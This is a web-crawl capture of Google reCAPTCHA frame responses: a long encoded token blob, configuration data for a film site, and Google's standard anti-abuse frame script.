xw7/Dk8O7bURrwok+wpnCkkTCr8Kmwp7DkEZDCXnCv8OVRkpeHcKKXVkJw4LDoWLCmsKpCyjCp8O+dMKKw5rCssKxwpTDscKiwrTDl0FawoZ8fMKKwpdGwodZwp/DoVrDpMKHWBjChMO3bn7Di8OCbmJSDsOLYcKMwo7CpcK0w4jDm1kwFlPDr8KqwrJnwpHDnmnCusKzw57DosONwrESw6DDm8OJTD/[base64]/[base64]/DjcOawpIFWxbCvsKhwrURwpwSPsK7e8Klw6LDsQwlMMOfK8Krw67DrMKbSz1Ewp3DnkbDhQPCiRFOA08sPDPDrcORIScjwpfCpGjCpXrCjsKTw5nDnMKUXGzCoSXCo2B3UFnDun7CuD/Dv8ObBxPCpsKZwr/CoCNsw5tUwrHCri7CgsORLMOOwo3CocO8wrPCqlZEw6jDqV5Dw4rCqsKDw5bCoF4xwrXCg3nDvsOpKcKAw4XCtUwVwr1eZ1fCl8KcwoISwqF9STcmw6bDmUVlwptpworDqC8MMhA+w5odwpnCiCcWw69kw6LDvk7DncO/[base64]/DrR7ChcOjwqZFMsKQdkBUeMKIa8KmQQRTN1nClhfDhcOBw7/DrC9QwqkHSGMOw6UXwq0Lw77Cin3CjFBGw5MbUG/[base64]/CsXY7H8OAM8OKwoLDqDzDkcKawofCuMK4woIIGgjCoMOtNFQOOMKMwqIVw7Ycwq7Dp1hcw6U/wpLCuxMaUHEtAnDCmcOMJcK6ZiA7w791ZMOqwokkVcKpwrkvwrPDrHcZZMKbGm5vIsOpRlHCoSHCscOwbhLDqhp6wr9Ici0Rw5XDgSLCs04KKHQHwrXDtwtZwr9Ww5Nhw5BIMMK+w6/DjVfDvMOMw7nDksOrwppkZMOXwqsGw4Ypw4UhQcOABcOQw5rDgsK/w5vCnWPCrcOyw6zCusK6w5tZUFA7wo3CnkTDr8KJUVBYRcKufS8Rwr3DnsKtw7TCiTxJwrI4w5JCwrPDisKEPmMBw53DicOydsKZw694I2rCgcOxECM3w6t7ZsKTwqLDmn/CphrChsOgPRTDrsOZw4vDocOkdXDCjsOmw6cqXlPCmcKawpx8wrDCrnEgRnHDu3HCm8O/alnCusKufE5KZsO0LsKkK8OqwqM9w5/Cuh5mP8KjPcOxX8KHEcOURDjCrGjCnUjDm8KGGcOUJMKHw7VhcsOTesO3wrM4wrQ5C3ESY8OGUg3CisKiworDgcKQw7jCo8OWOcKETsOpccOIIMOfwo1ZwrnCqSjCvm9ob3PCjsKXbkbDqg4dXW7Dol4Bw480JMKmFGzCpjUgwpU2wq/CkjPDisONw5Jmw5UBw5ANeR/DrcOmw55cH2BnwpjCsRrCjsONCcOHWsORwp3CthBWBS9NbCvCqnDDkjrDglrDoHQdTAwzSMKvHzHCqkTCkVXDksK+w7XDjcOHE8KLwr8mPMOpEMO5wpDCgUDCqxpcGsKkwrECHlFWRUYiFsOCTETDgsOQw5QTw4F/woJtHnfDi3TCh8OJw7jCl2ZNw5TDiwwmw5vDuyzClAU8EWTDicKCw5HClMKcwo4lw6rCkzXCscO4w7zCmUfChxXChMOAfDRjNcOgwoN3wo7DpUURw7gJwoY/FcKZw48jFn3CnsOJwrZCw6c6NMOYDcKLwrJIwrUyw6hDw6DCviPDscOSbWDCozINwqrCgcOew5BlVTrDtMK+wrhqwpxSHQrDnVQpw5nCvVRdw7Aqw57DowjDvMKkJgQswrU0w7orRMORwowBw57DocKgIAErfW5dWjIiFm/Dv8OFJCJww7fDr8KIw63DjcOUwot+w4jCssKyw7TDlsOqUXkow740W8Oxw63CjT7DvcO0w7QdwoVkH8OuCMKYbF3DoMKIwp/DuBE1az0zw4M1SsKBw7LCucOLfWdhw7gQA8Odb2vDgsKBwpZNLcO+V1fDp8OPJ8KKcAoracOYTiYdUFARwpbCtMKDPMKKwqgHV0LCq0/CosKVc1sAwokwLMO6CyvCtMOtbUUcw5HChMOFfUZOGsOowppGJ1RlB8KaOVbDo3HCjy9GexvCvB0/w6pLwo0BcCQUU3TDtsOcwqAUccOmfFlSOsKIJGRBwq5WwqnDik4CB0bDgV7DisKfOcO1wqDCtkszb8Oowp0PeMKLHw7Do1oqZFACLG7CrsOmw5HCpMOYwrrDoMKUQsKeURcdw5TCrTYWw44MUcOgXFTCnMKQwr/ClsOdw5LDkMOGKcORL8Obw5vDnwvCnMKaw5N0SEgqwqbDv8ONfsO9JsKVOMKTwp05HmJKTSZkdF3DoC3Dg0jCu8Knwr/CiHXDssOFQ8KXU8OsLxAnw6wIEnM2wpIewpHCocO6woRRZUXDtcOJwo/ClwHDh8OXwr8fXMOAw5h1KcOtOjfDuAoZwqtnah/[base64]/wqMLwrNVJi9gwrzCngBtA1dZasO3w63DpyvDo8OPK8OQDSNTd0jCiFvCjcKyw7/CmBDCtsKxE8KOw7omw6PDr8KIw7JFNcO7MMOKw5HCnylBHB/DgQDCoFDDn8KQcMOILikXw412IEjCuMKBLMKHw6olwr8Kw5YawqXDjsK0wpHDvkJPN3fDlMOlw6/DscOywpPDqSpkwr1Xw57DuSXCqMO3RMKSwpjDrMKRWMOTc3gSCMO2w43DqQPDl8OwQcKvw5Nfwqs9wrnCosOBw57Dgj/CssK5NsKOwpnDlcKiSMKVw4cGw7kcw4dMDcKSwqs3wqoeUAvCpmbDh8KDWMKIw6LCs1XCghQCay/DvsK5w6/Dh8O8wq/ChsOfwoTDrRvCp0ogwoVzw4vDt8KXwrbDtcOLwpLCmgPDuMOzBF1nSQVww6vDtR3DisKzfsOSAcOhw4DCtsOiE8KCw6nCvFXDmMO4XsOteTfCol1awo81woZza8K6wqbCpTh1wo9bLR99wpPCuW3DkcK3d8Omw6PDlQ4vVT/DoQtSSmbDoVNaw5Ijb8OnwoM4aMK4wrY9wqozRMKfWsKJw43DuMKPwo8WIXDDlWnClmV+AVw/w4ZKwovCrcKrw7UydMOZw7DCsgfCpDjDiV3DgsKawoJjw43DssOlcMOdR8Knwrc5wop5NwnDgMKjwrzCrsKhBmfDq8KMwrXDqDs3w7UHw7kMwoJXE1xOw4LDo8KhBSwkw68KcyhwJ8KSZMObwrUXaUvDgcOlKkTCpjshA8O/f0/DiMO5XcKBUhQ5cEjDusKReVZ4wqvChC7CnMOICSXDmcOcUipRw5cZwr8kw7BOw7d5QMOgAW7Dl8KVGMOSMTtdwr/DvTHCvsObwo5hwoMNRMOhw4lFwqNJwqDCo8O7wpwFHmVWw4HDjsK5dcKKfw/DgypKwrnCo8Ktw64dFyF2w4bDhcOrcwtswqjDqsK6eMOHw6fDkHR9e17DosOccMKrw4bDuQvCjMOdwprCv8OXSnJzcMKAwr9ywoDCgsKsw7/DuC/DiMK4wqAqTcOewrIlDcKXwo9/NMKvGMKjw6hUHsKKFMObwqPDkn0Hw4lOw50vwrcLBcO8w5VBwr4Zw65lw6PCs8OQwqhhHXDDi8K9w68lbsKyw6M1wqUbw7XCmnjCq2RzwoDDq8OHw6BGw5csK8KSYcKHw6rCuSLCmF7Di1vDvsKyZsOdQMKvH8K2HcOsw5EEw5fCmsKgw5bDvsKDw4bDr8O2QigJw4Z/bcOeIjfDhMKYPlnDt0AuWMKkO8KYZ8KCwpslwp8Dw4x7wqdtAm5YLRDCtGIywqTDn8K/YATDiB7DkMO0wr1/[base64]/CqQ5tA8KGHMOGw4VCw75Mwqcjw4jDk3U4woFXbjRfIcOEdMO8wrDCsF0pWcOfPkxVIVcJGgR/w4LCvcK0w6t2w6FWRhU2Q8K3w49rw7dGwqDCtR5Hw57Cgk89w73CuxgzIQ8WeiZ/YBxqw5cpS8KTbsKqBz7DrETDm8Ksw58KCBXDqUBpwpvCo8KDw5zDk8Kvw4LDq8O9wq4OwrfChWnCh8K0bMOowoVzw7p0w4lpKMO0ZU7DoRJaw47CjcOZVEDCgxlcwqUiGMO7w6PDvUzCtsKxTwTDosKZYH/[base64]/Dhg3CkMO7wpfCninDghPDicK/A8OAwoJifMKmZcKuZTLDpsOSw47Dn10Gw7/DoMKgAjfDh8KXw5XChCfChsO3bnMRw6V/CsOvw58Sw4/DtGXDrA8eI8OZwrUtJ8K0ckbCqANww6fCvsKgGsKOwq3CkV/DvMOoARXCnz7DqcOUEcOAVMK5wpPDvsKBD8Owwq/CocKBw5PCh1/DgcO6FkNzUlDCgWZVwrhEwpcPw4zColkJKsO1R8OyUMKvwpMqHMOYwqrCtsO0E0PDusOsw5oAMcOHS3Jcwp1tEsOSTg1DXEBvw4s8WCNcRcKRasOgR8Ojwr3DpsOYw7p6w64HdsKrwoMgRko+wqXDins6MMO1ZmgLwr/DtcKqw5Ngw7DCrsKNYMK+w4DDkBbDjcOJNcOOw7vDqE/[base64]/CmcKZw4vDnw3CgG/[base64]/CqsOYSsOpwrHDkiQIwrzDlMKnT8KVSMKpwpIRS8O9PWhcEsOxwp1edntkBMOmw4ZWEDgTw73DvkETw4TDsMKVK8OUTiDDhnImGm/[base64]/CmjZyJlgMw57ClsKuLsKNWgAXw6bDoXXDpQ/Cu8OGw6/ClFYAccOowqkveMKXXS/Cq0zDqsKjw794w7XDhknCp8OrZnQcw7HDpMOsecOTOMOgwp3CkWPChncnd33CuMONwoDDn8K4QlXDmcO9w4vCrkVDZWTCscO4OcKxImvCusOtDMOVFljDicODIcOTYg/DoMKmMsOYwqwhw7NWwp3CjMOiAsKaw4onw4hPd07CssOobcKCwq3Cv8KCwoJnw5XCtsOhf3dNwpzDhcKmwopdw5HDosKmw4QZw5DDrXnDvSd3Nht/[base64]/Dq8O9w65sO8Olwr/Cjm1Rw6TDo0LCkMK1A8OWwr5eHBAtbAYew4toUlHDm8KBF8K1b8OZQsO3wrnCmsOsK3RfOELCucOIEyzCjHPDgFM6w7RpW8Ojwr12wpnChXo/w6HDocK2wqtUYMKkwqzCtWrDkcKVw5NfAA8rwrDCjMOkwqfChBUoT2FOOXXCocK0w7s\\u003d\x22],null,[\x22conf\x22,null,\x226Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.heyuguys.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yplVczknY9gF4mErzFtuFiK5cK6rPt4L4gnnYK+VUFI\\u003d\x22,1,0,null,1,1769023360265,0,0,[223,107,20,52,152],null,[48,244,70,122],\x22RC-eF1WlmbeDWvbJg\x22,null,null,null,null,null,\x220dAFcWeA4WdJmFZj1Im6-UwdWsapk6dPD7D0PiCrb3ORIEIIgnB0c1D7Aj09oCjCdWcugmGC3bR09EcusNDmyGLPCxM2H0ap-LUA\x22,1769106160172]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ad_PoWCg-HGGzkMbzZvgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019762881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>